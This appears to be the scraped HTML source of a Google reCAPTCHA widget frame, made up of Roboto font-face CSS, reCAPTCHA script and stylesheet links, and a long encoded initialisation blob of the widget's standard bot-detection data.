/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pvAv2fCrmGSUao_gdsWrmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pvAv2fCrmGSUao_gdsWrmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pvAv2fCrmGSUao_gdsWrmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpLDrcOgwqvCrsOew6XDp8OgPsKsVmLDiMKiRkkTw7nDjy3CssK9BsKywrpFwoDCj8Oiw6YswpbConAZGMOHw4IfBWUhXV4RVH4DSsOMw49idRnDrWTCsxUwP0/ChMOyw4tzVHhUwo0ZSk5RMQVDw5hmw5gywogawrXCgC/[base64]/[base64]/CnsOzTMO+EMKPw7nCgcOZGT0LEEzCisOAO8Ohwqg3P8KgAWfDpsOxPsKYMRjDsH3CgMOSw5zCmHDCgsKfNcOiw7XChDwJBxbCtzAmwrLDosKZa8OzYcKJEMKNw7DDp3XCssO0wqfCv8K8FXNqw6jCk8OSwqXCqxowSMOKw7/CoRl4wrLDucKIw5DDp8OzwqbDk8O5DMOLwoPCjHnDpG3DtgQDw59DwpbCq0g/wofDhsKGw4fDtxtpNyt0PMOlVcK0dcOmV8KeZApTwoROw4AjwpBGF0vDmzY2I8KBEMKdw408wpLDjMKwaEbCg1Esw5IjwobClnZ4wp1vwo4LLEnDr1hhKEtSw4jDlcO7LsKzP2vDtMODwpZWw4TDhMOICMKnwqx2w4kHI2IZwohPGmLCoyvCth/DiGzDpAvDp1Rqw4DCnCHDuMOQw5LCoijCkcOpcgh/wq1vw4EqwrjDmsO7aSxRwpISwpJGfsK1YcOpU8OXX3BlY8KnLTvDqcOXQ8KkSzVBwp/[base64]/[base64]/DvMKRwpPDt8OFR8OyYsKfwqLDgCbDmsOBZHYOw4PDiSDCnMK7A8OeXsOqw6vDtcKLO8KQw73CgcOBf8ORw4HCl8KywpHCsMOfZnF7wpDDr1nDs8KEw7EHWMKww44LZsO0OMKAFXfCjMKxO8OMXMKswrJUHsOVwp/DtU0lw489KGoaGcOwVAXClFwIAMOiQsOlwrbCuSrCnFvDiWcQw73Drl0ww6PCniBwJUbDh8KLw4QZw4xwGz7Cj25Pw4vCvmQcJ03DnMOcw7TDvGxUZ8KqwoYfw5vCpcOGwpbDkMKDZsO3wrsYJMOHWMKGYMOmY3ouw7PCnMKmLMKaXBpPLMOjGijDqcK/w5MhUzrDjVPCsjHChMOhw7HDlRbCvWjCi8Ogwrw/w5xEwroZwpzCnMKkwrXCmSJAw5Z3ZHDDi8KJwoJoR1A5Z0NFYGHDtsKkCDc4KyROJsO1LsOIAcKbexfDqMONCxPDoMKjDsKxw6bDkjJZARkcwo4aa8OSwprCsxllJMK1cAPDosOEwo9Kw5sDBsOhCSrDgRDCoDAMw4gBw6zDicK5w6fCuVA9DlRUXsOkJ8ONDsODw5/[base64]/DoHzClhs/VMKuw7ddwrpifsK3wo3DhADDtSbDtcKPw6/[base64]/DkGxjcsOmworCnVNQTVXChGZUw7XCtGhOw7LCnsOSdXZnVwnDkzPCixlPU2xrw7BUw4E8T8OAw6bCt8KBflAowpteej7Ct8Kfw6wXwrFdw5nCok7CrMOpPUXCpWR5b8ORPDDDowFAYsKvw6EwEn1qXsOXw4JGJcKkFcK6Bz56KE/Ch8OVbsObYH3ClMObWxTDiAHCoRAkw7PDuk0JT8Orwq3Dn2QdLj4qw7rDj8KqTTMeA8O7EcKuw47CgXTCoMOkNsOuw6RXw5XCjMKlw6bDpUHDolDDpMOgw5/[base64]/DsMKtwo5VBsODA2rDhEEvwqRLwocCD09bwpbChcOxw7oGLl1AKznCicKaK8KYTMOkw4pdNSNewp8ew6zCoHgtw6zDiMKdKsOXCcKLMcKDHk3CvHZwf1HDvcK2wpFFBcOHw4zDmMK7clHCqj3Dl8OoJMKPwq1Wwr/CgsOfwqHDnsKpXcO5w4vCuis3dsOfwrzCuMOrK3fDsE4jF8OMDDFxworDi8KTbXbDrik+e8Oow75rWEFTPizCg8K+wqt5e8O/[base64]/Dv8OUw5tRw5A8GcKKwpJJNCnCnioQNMOdL8K9Ug8ww6NrfMOOXcKkw47CtcK6wpxpRBbCnsOTwprCrjnDoBvDt8OLCsKSw7LDiHvDqSfDt03Cskpjwq0PQsKgw4zCo8O5w4FlwozDvcOhdD1yw6dqQMOgZENKwoc/wrvDlWddbHnCohvCrsKtw6xlb8OSwoFrw7oCw7DCh8KLME4EwobCvHdNe8KAJsKxb8OowpXCgwlaYMK/wqvChMOwGhBBw5LDq8O1wqJGdcKXwpXCsCY6YHrDoBDDiMKcwo0Ww7LDo8OCwrDDgRDCr17CkV7DosO/woVzw4ZHXMKuwoxKfCMxLMKHJWcxJMKrwowUw4rCrBTDly/DknTDqMK1wrjCiF/Dm8K+wonDuWDDlMOQw5DCsyM/wpMKw61lw6wtdmkAN8KJw6kPwrnDicOkw63DrcKFSQ/Cp8KuTTovWcKXc8ORUMKlwoZVEcKJw4o2ARnCpsKxwqzCnHZ3woTDoDbDhwHCohMMJ28zwp3Ct1TCscKPXcOhwrcYDsK4AMOYwp3CmlJ8SGgUJcK8w7AnwoBowqsRw6DDph/Cp8OCw5csw4zCvFgNw5s0dMOSJWXCqMKzwo/DpSzChcK6wpzCoVx9woxbw4hPwr12w6sncMOfGE/[base64]/Ch04qw6nCjsKrwpYYwrhbNsO4w7MqJ8O3RjAxwqDClcK5wppPw4tNwqTCksKPY8OXDMKsNMKKHcKsw6UZHDXDpkrDhMOJwqcnWcOeWsKSDSLDicKzwpIuwrvDgxvDoV/Cl8KAwpZ1w60MEsK0w4TCjcOBP8KDMcOSwrTCiDNdw6hTDhdkwrdowrAwwrkia3kQw6vCu3FJJcKRwodywrnDmSfCgk9yUy3DkhvCtcObwqdqwoDCkA7Dk8OAwqbCisKOYyVEwp7CmMOxTMO0w4zDpAjCo1HCtsKKw4nDkMKSOELDjGXCmU/DqsKsB8KOdB4bXh8bw5TCqxVswr3Dq8Owa8KywpnDlBM/w65xd8OkwqBEA28TXnHDuGLCm0cwWcOFw7snb8Kvw5FzfX3CtjcSwpDDpcKJPcKIVsKWM8OqwpjCg8KAw65OwphtfMOxbG7Dmkxqw7XDuDDDqBRSw4MBFMOKwpFiwozDhMOlwqV/ShkVwprDsMODbELCpMKHWsKcw7kyw4Q0FsOKAsKnfMKgw7sKUcOmFBDCnXMbGQ4Zw4DCoUZTwr7Do8KQMMKLN8ORwpXDusOeF1bDkMKlLEQyw5HCscOpLsOeeXDDlcKiei3CocKXwo1jw4tMwpbDgcKMR092NsK6e1/CvjVSAsKACU7CncKXwr5ATyjCnGfCs3vCuT7DtDAyw7Zjw4jCi1TCrRV5RMO1UQ8Lw6vCiMKKEFXDhW7Cn8OcwqMzwo8bwq8cUQjCnx/ChcKDw6hnwoYnZUU9w48cMMOmTMOzeMOVwqNow4bDrTY5w5rDv8OzRgPCtcKDwqdzwqTCsMOmEsOkfHHCmAvDpGfCs2vCvzTDr1Brw6ltwpPDqsK8wroewpNkYsOWWB1kw4HCl8Kow6HDsGRkw4A/w77DtcO/[base64]/MsOKw7XCl8OQcMOMwqHCsxHDgjLDoD/ChBlBScKiw70qwoINw5QVwrFMwonCrTzCiH4sJg9hdTbDhsOvH8OPIH/CpsKrw6pGfgl/IsO8wo0RLXs3wqEMasKnw4czVQvCnk/[base64]/CtCLDr8KjE0YuN8OuAjhswqAReDsPNSgDRR4AGMKXEsOTdsOyPgHCkCbDhVlrwooGchkKw6rCq8KQw7HDl8OuWFTDj0Znwo8kwp9sU8ObC2zCrVpwTsOyVsOAw6/DmsOfCX9PA8KALnl5wo7Ctlk7ZG5bQBN7J2ltf8Oge8OVwo42a8KTCsKaMcOwGMO4T8KeH8KxOsKAw7U0wpAxcMOYw7wfYwMWO1xaN8OCeypJFl16woLDiMK+w5Bmw4p7w4ExwolyMQl6VErDisKYw7cPQWrDmsO+W8K/w7nDuMONTsKgbjDDvmHCjAEHwq7CnsOZWA/CqMOAfMOYwqItw6rDkg8PwrBYCicRwrzDhlHCssOdSsOhwpLDlsOLwrfCu0DDtsKuS8OuwpYcwofDrMKxw7rCtMKtRcKicHtZUsKwNwrDrxLDs8KHPsOKwpnDtsODPiZqwqTDvMOzwoY4w4rCth/DusOVw4PDicOEw4XCr8Kpw6scIAhAESrDt1cIw6pwwpFaKgZuIhbDssOKw43Cn1fCrcO0dS/CkRjCvcKSBsKkIWDCh8OtDsKgwoIHHHlMQMKnwp58w7/[base64]/DpMO/cUXCik3CtXh1ecKRw7TCpcKzw5RWcsKsR8K/w44zw5DCoDhDd8KSbcOtZCodw5rDmXxzwqEVV8KAA8OdGkzCq3ouDsOvw7HCszrChsOYTcOSb2o2AGcVw6xfdw/Dpn1ow4PDiGzCm0RWG3PDgQDDgsKZw4Uzw57DssKjK8OMXC1EWcKywpMqO2fDqMKyN8KUwqLCmgtpIsOFw7ICcMK/w707WStqwp9dw5fDgmlHWsOOw7zDkMOldcKew70/w5tIwodewqNMFyZVwo/CtsOvCCLDmDZcdMOsF8OyO8KXw40LLDbDk8OMwobCmsOxw7nCnDzCgibCmg7DuWzCuyXCvMOJwq3DjX/Cln1LTcKIwo7CkTLCtVrCpBwXw5Y5wofCosKsw7fDpR4sd8Kxwq3DusK/[base64]/Cp0rCqjhxQDbDpMONw4NXbMKuOMKkwoJhwoYbwpAdPmVwwqPDrcK8wqvCsF5LwoLDknYCL0FZJsOWw5fCq2XCri4PwrHDtgAKR0MEPsOFDVfCoMK5wpnDgcKnZUfCuhxQFMOTwqMFQmjCm8KuwpxZCmQcQsOZw63DsCbCtsO0wpQsVTDCm1hww7NJwrZqH8OxDD/DmljDjsOLwpUVw6B3MjzDt8KsZ03Cu8OEw57CiMOkSXJ8EcKkwrXDiHwsZlAZwq1JAinDpEzChSt3F8Olw5slw5vCozfDiWPCvDfDuUjCkjXDi8K6VcK0SyoZwoonPDdfw6AAw4wvP8KkHg5zbXodJg4JwqzCtVDDiQnCg8OZwqI4w74Fwq/DjMODw60vQsKKwp7CvcO6DyrChjXDosK0wrg5wp8Aw4UCJE/Cg1V/w4A4Sh/Ct8OXHMONWWLDqkUyPMOfwp46c1JYIsOcwozCux0rwoXDicKcwojDp8OJPFhBRcKvw7/CtMO9fjHCrsOWw6rCmhnCtsOcwrHCtMKDwr1WGBzCl8K0fMOAfxLCpMKrwpnCpXUOwrjDlQM/wofCiR4awovCucOvwo5Zw6M9woDDucKGWsONwrbDmApbw7oawrZmw4LDu8Kvw71Iw6spJsODIT7DkG/DusKiw5kxw78Cw40pw41VXzdAXcKVKMOYwqshaBrCtizDmcOTb1A0F8KpAHh+w6YZw7jDmcOGw4jCkMKoEsKIdcOLcm/DhsKvGsKTw7LCmcOEBsO2wrvCgEvDmHDDvy7DnCkrB8OjF8KrYTLCgsKNLABYw6fDoATDjX8Ywq3Cv8KUw6IAw67ChcOCA8OJZ8Kmd8KFwqQFYH3Cl1NiIQbCpsOXZUITC8KFwo4SwochasOdw6VIwrd8w6RDf8O8HcO/[base64]/CnVvDv2F1wqvDpBvCjGFxPnLDusKAD8OuYyjDmj5yGMKLwrFTcSLClREIw5JMw7zDnsOxwrVjHmrChyDDvhURw5jCkW4AwoLCmGFIwp/Cu39Lw7DCmg1cwqRRw4ckwqdNw7tSw6w/HMKfwrLDoRbCjsOWP8KGQcKgwrrCgzl0VCMLYsKdw5bCpsO7BcKUwpdDwpgDBQ1HwojCs04Ew6XCsThAwqTDn1kIw7prw7/ClTgdwq5aw5rDucK+LVfDuCkMfMOpYcOIwovDtcOmNR5GMcKiw5DCqh/ClsKcw5/[base64]/Dq8Ozw5xTJsOUA8OCN8Ohw6c8NsOew7DDp8OOZMKOw7HCu8OIFU/DocKBw7gjOWnCvDLDh18DFMOeAls5w4DCs2PClMONOGvCilBUw49Lw7fCp8KswobCosKTZiPDqHPCv8KAw5LCssKjYMO5wr1Jw7bCksK9EhEVQT1NEcKNwojDmmPDpmfDsgsIwqR/w7XCgMODVsKdHgvCr0wFRMK6w5fChUErd0khw5bCkwpWwoRsV2bCoxrCpWVYOMKuwp/CnMOqwqAHX0PDssODw53Ct8OlHMKPbMOLUcOiw4vDhmXDsxnDjsO+FMKiCwLCrQlnL8OWwr44MMKjw7YqGcOsw5N6wo8KTsOawpTCosKbcWFww4rDqsKEXGrDt1jDu8OWUD7CmTlQKStWw6fCmwDDrSrDm2gLd1/CvBLCkmUXfnYIwrfCtsOwWx3Dt0QLSwl8WMK/[base64]/w6JbFDYHFMKkZWbDsMKQDVrCjcKERsOBOgDDjsKMw7kkQcKYw7FbwovDoGg6w6/[base64]/[base64]/Du3nDssOcF3/Ci8OxScK0woLDicO6w6/CncK3woNRw6sJw7Raw5/Cp13DimXDtHvCrsKyw7/Dr3NwwqhcMsOiJsK5M8OPwrDCqMKPTMK4wqxVNVF7JsKeNsONw7wmwqtBYsKjwoMEdQlPw5F1B8KtwrYzwobDoEF4PjDDusOuw7DCnMO/BW3DmsOpwo4FwqQlw7tGN8OTRVJxLMOoUMKoIsO6IwvCvncnw7TDn0I/w4lswqtZw73ChUs4H8OSwrbDqQ8Vw7HCgkzCk8KfCl3DvcO8ZxlxbXo5AsKKwqDDkn3CusOIw7bDsmPDosOVSzfChzhMwr5Rw4Zbwp3Ct8K8wrVXAsKPfkrChw/Ch0vCvQLClwAsw43DrMKgAgAowrcJTsO7wqoQXcOoHTp+TsO2csOmRcOzwq7ChWPCqWU7B8OsMBXCpMKYw4XDgGV5woRSEMO+YsO8w7HDnAV9w4HDui1Dw6/CssOgwr3DosO/wpDChFLDihgDw5DCjz/CpsKAI2QAw5nDt8KTeVPCn8K8w7YXIX/DpkLCnsKxw7LClQ18wrbCtRzCr8Oow6kSwpI7w5HDj1cqQMK5w57DvU0PM8OhRMKBJiDDhMKDbhDCrcKFw7ETwqcTGzXDgMOgwosHa8O8wqwDXsOQQcOqDsK1OHcAw7k